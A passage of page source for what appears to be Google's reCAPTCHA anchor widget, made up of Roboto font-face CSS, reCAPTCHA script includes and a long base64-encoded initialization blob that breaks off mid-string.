  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="HgnRS5qSPVExQxi2VnRuEQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="HgnRS5qSPVExQxi2VnRuEQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="HgnRS5qSPVExQxi2VnRuEQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/e2RvbmU6ZmFsc2UsdmFsdWU6ZVtIKytdfTp7ZG9uZTp0cnVlfX19LGkxPWZ1bmN0aW9uKGUsSCl7SC5ILmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/RXAoZS5QLGUpOlFVKHRydWUsOCxlKX0sRT1mdW5jdGlvbihlLEgsRixoLEssUCl7aWYoSC5oLmxlbmd0aCl7SC5CSD0oSC5vJiYiOlRRUjpUUVI6IigpLEYpLEgubz10cnVlO3RyeXtLPUguSigpLEguWj1LLEguTz0wLEgudT0wLEgudj1LLFA9T3AoRixIKSxlPWU/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w6M1VkzCucKawrTClcOwwp4ZJsOnw5DDqXkbwoXDpsOmwpLDmkgaNcKMwooCPwVJBcOkw7vDjsKGwpVQViJIw6EFw4XCpyvCnRFxf8Ozw6PCgjLCjsKbXMOefcO9wrBcwq5vLj8ew5DCpFHCrMOQDMOVw7Vww6RJCcOCwoV+wqTDmh1cLhY/fnZIw4ZvYsK+w7dBw6nDrsOUw4AJw5TDhE7ClsKOwr/DiyTDmBgHw6skDEHDsUxKw5PDtkPCpyvCqMOPwonCvcKMAMK5wqJVwpY6d2V7YGNaw4Fjw5nDilfDrMOhwpbCsMKCworDiMKVeX1CGw0KNUhcE33DlMK0wocRw41sPsKna8OEw7PCr8OwPMOtwq/CgUoOBcOIK3/CkVACw4LDuwjClXctQsO8w4sSw7/Cm119OyzDmMK2w4c9DsKCw7TDgcOpSMOowocWYRnCkUjDmRJnw7DCslVyZcKdFlvDpx9Lw7ZRasKzAcKAKcKBfFQcwr4Vwo1vw6UGw6B1w5HDgCc5e1YRIsKrw5dMKsOwwqHDo8OgHcK+w6TDv3B8E8OyYMKIe2DCgSlqwpRNw47ClXpfcx9Sw4LCg248wr5/[base64]/BQXCh8KSc07Duh/[base64]/Cs8OvJFzChcK/[base64]/fnE+TsOhBMOzw6PCk8O/YMK4wp8KAMKUwq3DvgIBcsK7UcOFO8O/AMO4JwDDvsOQZAZkJjYMwr5+LClvd8K7wqR5VDBaw6kcw63CjgPDqEkSw5hSXh/CkcKfwoQdNsORwrABwr7DtmPCo29tHADCh8OuI8OKLVzDgHXDkBEDw53CoG5JB8KQwoNSUmLDm8O+w5jDqsOVw5jCnMOCY8OoOsKGfcOMRsOpwrJ8QMKibwIaw6HDmkLDscKuWsOjw4AOTsONacOfw55xw58Uw5zCi8K+WyPDhiDCiC8mwoLCmnnCm8OTT8OiwpY/YsKGN3kjw5QVYMO6OhUweG1dwpvCisKmw4nDs0cwecKqw7lpEWLDizIrAcO5fsKDwrpBwrscwr5nwq/DuMK9BMObesKTwrfDjWnDuGE0wpbChsKzPcOpFcKkTcOIEsOCLsKnGcOqGQwBUsOdLlhyEFBswqdeasKGw7XCg8K4w4HDg2DCgCLCrMKzT8KZeEhkwpUjEgl1J8Kqw7AMAcOIw47CrsO+FmA+V8Kywr/CswhfwpnCm0PCkz04w7BLDTgsw63Dsm8FVD7CsHZPw77CqTbCr3YLw7VeFMOOwpjDmB/DicKjw6sIwrbCrHFIwox5YMO4Y8KsWcKER0PCkgtaV0s4HsO4GSYuw5bCgWHDhcK3w77Dr8KecDkMw5Zaw49fejglw4/[base64]/DhmLDgTJBVgLCmsO/w5JDdsKYBhBlw55CZMOMwpcnw7PCpiUwa8OXwrJdasKXwo8pb2Fxw64EwqIxwpLDrcKKw6TDuVFkw6Qvw4TDogMdcMO5wqlZZ8KdJ2bCthTDrmwrVsKqa0fCsTFBJsKxCcKjw43ChwvDjkUrwodSwoltw6VCw4/DrMOAw4XDo8KTSTXDoDoJc2h1CTQ6wrxqwq8Uwr1uw75vAi3CmBDCs8K7wq0lw49Ew7/Cg3QWw6DCuwPDrsKww7zCkn/DizPChMOvNT5ZLcOnw4hXwrnCvcOiwrtjwqc8w6U0RsKrwpfDvcKMG1TCj8OwwpUfw5TDijwow7bDiMKdPlJgVBPDshV1TMOjVFrDhMKGwoHCtA/ChcKLw5fCqcK1w4QJYcKKa8K7HsOHwqbDvElQwoFEwovCmGkhPMK5b8KVXhrCph83FMKHw6DDqMOvFAskKVnCtmvDpGDCiUgRGcOcH8OXd2fCkHrDjzvDiXvDvsOSWcOkwq/[base64]/CqsONNE7CsX3CscOXwpLCvmk3LC9Nw6HDsEvDhhhUbmx5w5vDkCpgTWBYG8KecMOjNQXDnMKmTsOmw4kFOmR+wprCrcObGcKXLwgiBMOHw4DCqTbChAkwwqDDhcKLwo/[base64]/[base64]/DrMOFe8OqDMKowo5MY8OiCXoKbA4sSh3CgijDuMKkIcKXw43CtcK2YhDCrsK8HizDscKKdj4hGsOrf8O+wqDCpCfDgMKvwrjDtsOhwpTDiGZBKDQjwo8/JQ/Dt8KDw5QXw4ggw44wwqbDr8OhBBAgw7xdwq7CtkDDosO5PsOOBMKjw73DncKMNAMiwq8/GWkJCcOUw7nClwzDh8OJwq4tSsK3IxM9w4rDmmDDoy/ChE/[base64]/[base64]/wpvCoE3DncOTOxEAa8K7JgNLQys3bwbDlhcKw6HCi04iG8KmP8O+w6/[base64]/[base64]/Cs8ODw71JbV8gwo0qKMKjZ8O1w6MRwp89GMK8w5nCvcOIAsKowpJZAjnDvVEeO8KhXULCs1wgw4PCuFgFwqZtGcKuOV/CgT7Ct8OgRFrDm2Mbw49JW8KWCsKxVnoZTV7Cn07CmsKxYXHCn07CukoGMsO1w5ZBw77Ct8KsE3FHWTE0XcOMwo3DrcKWwqPCt1JIw4kyMmPDjsKRUmbDl8Kywr4HD8KnwofCkBp9VsO0CX3DjgTCo8OAWj5Ew51wYkjCqTFRw5/[base64]/DpRzDkQJ/[base64]/CvHdSERXCqyvCkS4LwqXCg8KpQcOUwp7DscKRw5EPd2PCpSbClMK/[base64]/DnzAXYMK9w6/CvAzDkcO2GFkNwq04wqUmw6RZHVMwwpFQw4/Cl3R+WcKSbcKVwqgYdW02XEDCokx6wofDtEfCncKqeXfCscONA8Ogwo/[base64]/DohBlwok7YGbCuMKSwpXCtMKxw4zDmMOdN8KkLMOVwo/ChhvDicK/w4ITwq/CoCMOw5XCpcKAQCAiw7nDuSfCsSXDhMO7wr3Cpz03wodjw6XCscO5K8OJTMORQyNcOS9EUMK4w5ZDw4cJZxMHEcOXcCMsPDfDmxVFW8OpLBoAB8KzL27CvFXCq39/[base64]/fsOMw7U5w7UIw5YCHGnDiMKKG3DCicOSOMOHw7vCrgRuw7DDv1tHwrM3w43CnwnDmMO/woxbDcKtwprDs8OSw5fDrMK/woAAGBXDoiRNdcO2wr7DqMKNw4XDs8Kuw5jCocKgK8OLZkrDqMO5wqwENlZtPsKRPmnCqMKBwo3CnsKrXMK9wqnDrVLDgMKTwqvDqEhnw4/ChcKlP8KOLcOuQnZeDsKxcxFaBAbDpkBdw65qISRYJcOKw57CkWvDkwfDj8OrLMKRO8O/wrTCp8KvwpXCtjRKw5Bqw7UNZj0OwqTDhcKaPG4dWcOOw4B7XMKxwqvCgT/Dm8K0O8OTcMKifMK+e8K4w6RmwpJSw6sRw4wIwp8tdhnDrRrCkXxnw6I6woEOA3zCp8OvwrzDvcOZK2nDjz3Do8KDwrPCjARDw7rDr8KWNcKcW8OSwqvCtnZywqfCtgLDucONwpjCo8KdBMKkDCIrw5DCuFZXwocywrBIKXV/c3zCkcOswqpLQgtUw6/ChgzDmiPDhyA5LGkeMAAHw5Brw5DClsOvwoPClsK+dsO7w5krwqgBwr86wr7DjMOdwonDgcK/L8K1FiQmSG1XX8Ocwp1Bw78qwo4qwqbClS8gYwBtZ8KfMsKWVFfDnMKGfmdhwpTCvMOJw7HCn27DmW/CvcOMwpHCnMK5w4g1wrXDu8OSw4nDtCtXOMKcwo7DkMKhw4AIXMO1w4HCvcO1wpQFIMO8Bi7Ch388wr7Cl8OiJFnDhzxfw65fQSpkVTfCkcOEbgYhw6pqwrYIYDBTT1caw6jDrcKkwpEtwog5AEAtXMKkDThyYsKtwrjCg8KJbcOrY8OWw5/[base64]/DqMKUN04Jw6TCvsO4w7TCqcK9csOMwrpfKmfCicOVPyIlwqnCt27ClsOgw4HDgX/ClErCjcKLF35sasOKw44ALBfDkMKKwrZ8ATrDqMOvTcKwH10QKsOtLzQpJMO+csK8Hg0vbcK/[base64]/Crh92wrcOw6sCwo97YC7Cs3l7w4wWcsOvcsOEYcKlw4BkV8KgUsKow6LCp8KbRcKfw4nCqQwRXi3CsGvDrwnCkcK8wqF+w6QYwrV5TsK8wpZGwoVVE0jDlsOnwqHCnMK9wpHDkcOVw7bDnkTCmMO2w7tCw5olw7bDmU/Coz/[base64]/CpjLCrzYUwp/DlsK8TMOjw5FSw5/CgsKpOXUYNsOMwqzCmsKscMOJRwnDlm0RdMKdwoXCsh9cw6wOw6kARWfCkMOYVzHDoQN3LMObwp8bQhfDqHLDlsKkw7HDsD/CiMK2w4p0wqrDqwhPIi8yFUh+woEYw4XCmALCuzzDqlMiw4hKEEAyJiDDt8O8G8Oyw4AsUh4QPUjDrsK4TRxsXF5xesObfcKgFQBCRBLDscONfMKZEnwmUjR+Aw4ew67CiCpRVMOswp3CgTLDnTgew5EWwp0bPVI6w4rCqXDCtl7DscKNw5Nkw4o2dsOdw7x2wo/Ct8KTZ3XDnMKqXcKXOMK/w7XCucOiw43Cmz/DggMFKTPCizs+K1bCosOYw7IQworDicKZwrHDgwQUwqoeDnLDih0GwpvDihDDinh9wpbDtHHDmAPDgMKfw4AYH8O2NcKaw5jDlsKSa2oqwozDssOuBh4XTsO1QD/Di2Utw5/Dp2RcQMOfwo5LCCjDqWF0wpfDsMOqwpcdwp4SwrPDm8OQwppVFWnCsxgkwrIxw4fDrsO7JsK1w4DDtsKOFA5Xw6A/FMKMKzjDmDtcX13DqMKleWXDl8KVw6PCih8EwqbDpcOvw6Mfw4fCtMO/w4HCjsKvH8KYWGJlZMOtwqYLajbClMK9wpLDoQPDn8KJw5XCqsKzFUVaVU3CoxjCvMOeLX3Dq2PDuSrDrsKSw79mwoxaw5/CvsKMwobCnsKPdE7DpsKuw6gEGzgXw5gVOsOHasK7YsKWw5dwwpzDmsOCwqFqVcKiw7nCqggJwq7DoMOxcsKPwqwTVsObesKTB8KrXsOQw47DlFfDqcKjMsKCWQbCvFzDs34Qwqpew6jDi3TCmFDCsMKsXcOsTyzDpMOjecKpUsOPLAXCkMOrwqDColdPXcKlEcKgwp/DuzfDm8OHwr/[base64]/CmsOlG8K8wpfCsMK/Y8ORw5jDjcOKw7tFWnY+bGo8WA8sw5/[base64]/NnZSFMOuw6PDmV44w7rCgcKbfsOcw5pYNsKvdmzCocOxwqjCpSXCgzcBwp8XR3JQwpbCoQQ5w6Jww47DucKSw6XDm8KkCEs4wpZpwqVQBcKnfU7CiQ/ChwZAw7rCgcKMHMKbXl9jwpZmw7nCii4RWT8DFipUwoLCjsKAPcOnwovCk8KGDTwnNypIF3zDmDzDg8OaUmzCisOgScKUYMOPw7wpwqQ5wrfCpn9DLMKZwq4xZsONw5/[base64]/[base64]/DksOcJnkRdX5xwpcaScKlwpvCnXNtwotnbwsLw5N+w6vCrx86QBlYwotAX8OUKsKBwoHDn8K9wr1gw4XCskrDpcOmwrcgI8K/woRfw4t+CHx5w74Cb8KCFDzDhMO+asO2RsK0P8O0MMO2bjLCrsO7MsO6w4AiIT9zwpHCvm/[base64]/Cm8KDFU3CumrDhQxIw6LChcOkRzxuQxwWwooBwr3CihURw6dEWMOjwog0w7NAw5XCkSJDw6B6wqHDgBRQJsKzfsOHJGXDiFIAf8OJwoJTwqfCrDZXwqB0wrkLWMKyw6x3wojDuMOYwoY2Wm/CmlTCqcOCYmfCqsOhNlTCisOFwpAHf3APFipsw780S8KSFEp8CEw0Z8OgEcKMwrRCcwLCnWwYw6h+wplXw6TDkXbCncK8AkMiX8OnHWECZlDDmncwDsONwrRzQcKQdxTCugsUcz/DicObwpHDm8OJw7DCjmDDhsK4W3DCg8Oew6vDnsKxw5FfBFoZw69eF8Kewog8w5AwNcKBFxbDucKzw77Dv8OTw4/DvBN4w6YMJcO+w6/DhwjDqMORPcONw5tZw6V6w5J9wq1fWXPDr0kfw7dzb8OPw4htPcKxasKfMCtdw7/DthPClm7CgUnDn33Ch2rDhUEvTXjCh3rDrwtvXcOxw4AvwpRsw5Y/wpYTw4ZNQ8KldzzDiF9aEsKew6F0IyBBwop7bcK0wpBNw6HCrsKkwod2C8OtwoMkDsKlwoPDisKEw47CgjprwpLCijo7H8OYe8OyG8KOw5gfwqopwpsieVXCicKLPmPClcO1C31UwpvDhCIsJQ/CvMOywrlewp4nTBJha8KXwoXDhm/CncOnSsKRBcKQAcOdPy3CrsOVw6TDrA0hw6LDg8OXwoPCuhB/wrvDlsO8wqp1wpFjw5nDphoRYU3DisODXsKIwrFWw5PDk1bCp0Idw7otw7HCqz3DsSFHE8OEK3HDkcKgXwrDpA0/IMKew43DjMK7RsKxNWV5wr4JIcKmwpzCusKvw6DCmsKsUgIxwpbCmS5WLcKww4vChS0tSyTDuMKBw50Nw4nDtQdzQsOsw6HCrD/DuRR9wrvDnMOjw4XCsMOlw7pDXMOBfkI2XMODD3wQLTtfwpfDrgNNwqRPwqNjw57Dnhpnwp/CpnQYwoJ2wo1dXSPDgcKNwq9xw51yHwdMw4x3w6jDhsKXOwJEImzDixrCp8KQwr7CjQkXw549w4HDmmrDu8K2wo/DhFt2w7Ajw4cZKcO/wrDDkEDCrU0SYiB7wr/DsWfDmjvCpFBswqfCsnXCqxpswqo5w6XCvkPCjsKWfsOQwqbCl8OKwrYLLTFrwq9uOcK1wpTCnW7CvsK5wrc7wqHCjMKaw5bComNqwonDly5tPsOIESh8wrPDhcOFw43DlRBdO8K/[base64]/[base64]/Dti1NN0Z3TsK0BMOSwqvDjAQLwrPDjBR6w5TDkMOnwpV7wonDq0jCnXrDq8KxacKMdsOIw55/wpRNwofCsMOgTVhnVwfCq8KNwoNUw7XCs18WwqBnasOFwofDh8KTFsKgwqvDg8O9w5Ycw4x/KVJiwrwUDBbChXzDs8O+MHHChVPDsTMdPcObwoLDlUwzwrPCuMKQIV9xw5rDssOid8KUCwHChR/CtjZXw5RbchvDnMOwwo4UUhTDiUHDu8OIG23DtcKZU0MoFMK6PgI7w63DmsOdSlMGw4R3VQoaw7oWISTDpMKhwocUE8Olw5DCrsOKLgXDk8Opw4fDlkjDl8O9w61hw7QDI3TDjcOrL8OafwLCr8KTMn3ClcO8woFKVAAvwrQoD3opdsO+woFfwq/[base64]/w6c7wqNDw7w+w6MCwq/DucKXw5zDlsKMGxwGAi90dFJUwo0pw6PDlMORwqjCn03Ds8KuZzsow414NGp/[base64]/CgyhAwpLCqcKuP8KAwoHDkcOewqlhw7vCscKJw4xMwoPCtMO/w6xSw4TCgW0WwpnCscKBw7MlwoYLw68jJsOpZDLDqX7DtMKKw5wawo3DicOSV0bDp8KZwrnCin1DNsKEw6RowrjCt8KGTsKwBWDCoiLCuhjDimE4RsKFRBPChMKNwoR1woA2X8KewqDCiRzDnsOFAmvCn3kcCMKVVMKWYj/DnAPCqyTDo0JtfMKMw6DDrCV9K2NWCwBLdFBFw6BVAwrDuHLDu8Kgw7LCmFIzY0HCvzgjIWzDjMOOw4AcZ8KjfHsSwrZpcW1/w4XDn8Omw6HCpTMZwoNuRAsywoFew6/CmT9MwqNwJ8OnwqHCv8OIwqQbw4dVasOvwrjDucKJF8OUwqzDmUPDoiDCgMO8wpHDqwsQMBUGwq/DqyvCq8KkBSPDqghAw6HDoyjDujUKw6RzwpvDgsOSwrNCwqjCninDksO7wo88Nk0fwq4tDsK7wqvCnUPDqg/CjTjCnsOFw7dnwq/DsMK+w7XCnW9uecODwo/CkcO2wqgJc07DvsOAw6IfG8Kzw7fDm8OTw4zDhcKTw53DojjDhMKNwqlHw6Rmw50FU8KJU8KMw7plIcKEw7vCscOGw4EuYD0fewbDhGvCu3rDjU/Ci2wLT8KvZcORJ8KuPSxRw6UVKCLChB3CnsOdEcOzw7jCqG58wpJnGcOwOcKwwplTdcKjb8KqODYDw7hBZipsA8ONw5fDqwXCshl7w5/DscK8fcOuw7TDhyHCp8KdZMOSECYoOMKQVBh0woA2wpw5w7Ivw6Edw7kXb8OQwpxkw5PCgcORwrw+wp3DkkQ9XsKZWcOOPcKew6zDj3InZ8KQGcKeRXzCvFjDrlHDi1J2Z3LCqDcTw7PDvVjCjFgRQMKdw6zDjcOGwrnCjEZ/JsOYDWsAw7Z8wqrDnTPCt8Ozw5AXw5fCkcOje8O+FsKCFsK5RsKxwp8KYsOmJWknJMKpw6nCoMONwp7Cr8KFwoHCucOeG09bIk7CrsKvL3VVWi00RxkGw4zCiMKbG1fCs8OBBTTCnFFGw44Gw5/[base64]/w7ZoHcOzw7hpwq4KR3w3wrhjw6XDtMOUwrtXwpnCrMOpwoN7w5rCtkXDtMKMwrfDk1lKe8Kew4DClnxCw4xVTsObw4FULsOzBQZnw5Q/OcOSDBRew6Iuw5xwwrF9czp5PFzDo8OdcCnCpzQcw43DpcKTw5fDtWDDrkXCiMKlwocKw4HDnndIXMO+w60Kw4HCiTTDtjvDhsKow4DDmxHCssOJwpjDoSvDp8O0wqzCtsKowrnDtFcKRMKJw58uw77DosOhXEDChMO2e0/DmwDDmxUMwrXDqx/DtlDDssKRCWbCk8KYw4VPQcKcDhU2NRbDrHcdwrh7KCbDnE/[base64]/w5TDtsKba1cjD0BLT3JNw4LDkF0OFioUbl3CgivDuAjDqH83wqbCvgUOw7PDki7DhsO4wqcrMyhgQMKEDRrDscOtw5kbXCDCnCwww7LDgsKNW8OTC3fDuzVOwqIDwr4uN8O6LsOVw6XDj8OMwph8LztbcAPDqRXDpD/Dr8K+woYXZMK4wq7DiVsNZ2XDnkjDpcKyw5/DuG8fwrTCvMOJNcOoL0cWw5PCgHkywqdsTMOwwo/Cr2jDu8KLwpxeO8Oxw4zCmCTDuiLDgMK7NipnwoYyNGkYZ8K8wrISMQvCssOrw5Uew6DDl8O1NDtSw6lQw5jDocKoVlFRLcKBY1dCwqA5wojDj2t5NsKqw6g5GU9iXG57PVpMw6w/ZMOGb8O0RXLCg8Oadn7Dp37Cu8KWR8OfMEUnTcOOw5ZMTsOldj/Dg8O3eMKtw51Uw6wJBCHDqMO9TcK8SVXCucK8w6Ujw4wNw6/[base64]/DicOoKzjChxs9wo1mw7rDvMOHw7pswp/[base64]/Dg8Orwo/[base64]/[base64]/DvhnCv1/CoFlVXsK6w4J9VRYlwr18YAjCoC0yWsOQwrPDoANpwpDDghvCjcKawrDDrDTDgMKlEMK4w7TCmwPCksOLw5bCvEjCpz18woAiw502OlHDucORw6zDusOJTMOmNhfCvsOuIxIyw5IiahXDlVzChG0DDMK7clnDolfCpsKKwo/CgcKgdGtjwq3DscKkw5xJw64uw5fDqRXCucKBwpRnw4pBw7BrwpprMcK1FGnDo8O/[base64]/BwPDk0ZKwqNjwrTDrn10wqvCjMO6wqbDui0fDMOQw7Iwd20Qw790w6VHBcKHX8KIw5PDkhw3WsK7AGHCizkaw6NrckHCuMKhw5UMwqfCp8KcJFgHw7VxdxVQwpBcPMOlwpZpcsKLwojCq0JwwpTDoMOiw4c8eQ9rD8OHTGk/wp5vLcKBw7LCvMKGw6I/wobDpFVXwrtTwpFXShgoHcOuFGPDuCjCgMOrw58Ow5NDwo9AOFZ7A8K3Bi7Cs8OjR8O9P19xHjfDjFFLwqHDqFUHW8K4w5J/w6NVw4cBw5BdJno/BcO7ZMK6w6NQw7Ugw5bDlcKHTcKKwqMadyYkVsKpwptRMAkQYBYTwoLDp8OwTMOuHcO8TW/CjX7DpsOiOcK6H3tTw43DssOYYcO2wrUzE8KhfkvCmMO8woDCk3fCgSUHw5fCicOSw7cvb0w1bcKRJjTCsxHCnH4vwrjDpcOSw7zDsy7DqChkBhV/RsKWwoUOHcOAw6tMwpxJF8Kkwp/DkMO6w5c0w47CrChkIC7CgcOmw69OVcKiw5rDmsKsw7PCgCdrwo15T3EAQlIiw7BowotDw6JfaMKNNcO3wr3DqEZcecO0w4TDm8OxCV9Pwp/ColDDqRXCrR/CpMOPIiNrAMO6ScOGw5dHw5PCp3jCs8Omw63Dj8O9w7gmRkBBWsOYXiLCs8OkGSg4w4sEwq/DssO5wqHCuMOdwobCgDZjw4zChcK+wpJXwoLDgwApwovDh8K2wopwwroUAsKXP8KVw5zDhFEncDZEwrjDpMKXwqHCq13Dnl/DozTCmnvCnz7DoHYAwrQvQiDDr8Kkw6jCjsOkwrF/BD7CtcK1wozDngMPecK8w6HCumN7wrlNWlQww5p5LUrDoiA7wrAqcVptwoXDhkM3w68YG8OuSUfDkCLCu8KJw6fDjcKAe8KTwps4wq7CjcOLwrlldcKswpLCg8KxPcKReEzDrsOkW1/DpEllAsKewqXClcOeb8KuacK7wozDkxzCvC7DqEfCvj7Ck8O7FB4Kw5Bww4nDhcKyKVfDhnvCviouw7jCssKLM8Kbw4Enw7Z/wqvDhMOqCsOLCFjDj8K/w7rDsVzCvCjDi8Oxw7EqIMKfe0s0F8KyC8KnU8KuHWV9BcK2wpY5N0XChcKfZcOKw5EfwpcwbHFbw6diwpHDs8KQcsKNwrg0w7zDosKBwq3CjFoCesKLwrbDo3PCmcOHwp0/[base64]/[base64]/CssO6w6ATwrYrw6bDpm9dGXXDmyDCilN1IRIvUMK1w75QTsOVw6TCvsK9DsOwwojCi8OoDjpUHi/DssO/w601SRzDo2E6A38fMsObUTvCo8KuwqkVHSEfMwjDoMK5K8KFHcKRwr7DqsOwHxfDlG/Dg0Y8w63DlcO+S2nCoAgraWLDhCsvw6w8KMOnARnDsh/DocKJU2oqG2zClQQWw48vdHsMwr9ewr8SMFPDhcOVwqjCkjIMa8KTH8KRSMOrc24ODcO8IMKww6Mkw67CjWBCKg/CkQowCsOTOnFefD0iFTYdQU7CkXHDpFLDjhoNwrArw75VSMO3K3IOd8Kow5jCusKOw4rCs0Yrw5Y5ScOsccKGEw7CtBJPwq9LNVHCqzXCv8OZw6LDmU90QTfDmx1rRcO5w6lxICJif1lrS0tFEmnCo1LCpsKRDy/DoAjDh0PDtwHDvyHDtTvCvS/Dq8OtCMKdPEjDtsOMfkgOQAV9fDHCuUUybkl6NMOfw6nDsMKUfsOBYcOAE8KKeSspZHF1w6nCr8OgOFt7w5HDv0PCmcOuw4fDhX3CsFoDw4lGwrEjCMKswpvDuWUpwojCgl3CkcKdNMOIw5A5MsK/[base64]/wrzDqQ/DncKSUnVQOTTCl8KvbsOXwqknMsKGwqTCpSvCvcOzG8OfOBfDii8mw4/CpgbCvSdzSsKywrPCrgvDvMOOesKdWlVFesOWw4V0NDDCnXnCpGhsZ8ObKcK4w4rCvTrDn8ORHBDDljXDhmEyfsKNwqrCsAXCoTzDkFbDnW3DvHnDsThyBx3Cq8KiAcOqwp/[base64]/bjkVw50mwpXDj8OmGcO7w6bDpSPCk0l/[base64]/[base64]/Du34ewqpvwrAqajwVwqPDrsKRQHXCmnrClMKmZ8OiDcKtFhlHUMKOw6TChMKEwqtFVMKYw79vDTQTYz7DuMKKwq5GwqQ7L8KTw60aDBp/[base64]/CqmoxMyl1FhspK8KYwpJMw78qwoLDuMO7EcKeOsOcw6rCmsOhUE7DjcOQw4PDkF0XwohkwrzChcO6NMOzFsKFLlVXwq9hCMOhNkdEwqnDnUHCqUF3wqQ4ESfChcOEMGdGXwbDncOyw4QuMcKlw4/DmcOGw7/[base64]/DpF/Du8KhwpF1w7lRw4ddw7EKK3jCqj/DpiQYw73CmX1sWsO6wpMGwrxfUsKbwrPCmsOmCsKTwojCpTHCriHDgQ3DnMKNdhl/w74sX0Ymw6PCoXgkCVrClsKJE8ONFRbDu8OyZcOYfsKeYWLDkjrCisO9SkkKQMOLccK9wqnDrUbDtWpAw6jDrMOiIMO5w5/ConHDr8Ohw53CssK2ccO4wovDlTpHwrd1D8KtwpTDpX0xPi7DvDMQw4LCrsKgJMK0w5XDsMKKGsKUw5RydMONPsK6I8KbCHNuw5Nmw6xrwpZRwrHDoEZ0w6p3HmjCqGgdwrnDlcKOMScfMG8zBB7DrMOQw67DtDgowrQlP01bJFJEw689X1Q0B28LF1/CqzNAw5fDmBDCpsK5w73Cn3t5Amsnw57DimLDucO9w5ISwqFzwqDDvcOXwoYfSl/[base64]/wqV2w6BcXhXDggFdBcOZwpBawr3DhUp1wpdTVcOfbsKQw6XCrcK9wpbDpGwmw7YMwr3DisOvw4HCrnjCmcK9NsKwwqzCpyR8DmUHPRPCocK6wp5Vw6BfwpI1NMKYLcKrwovDhBTCqh8Tw5wPEEfDjcKUwqgGUG9tZ8KpwrgOdcO7QlJpw7IXw55PHR/DmcOtw53Dq8K5BwJ3wqPDqsOfwqTCvBfDvEjCvEHCncOIwpNRw7o2wrLCogbCgW8zw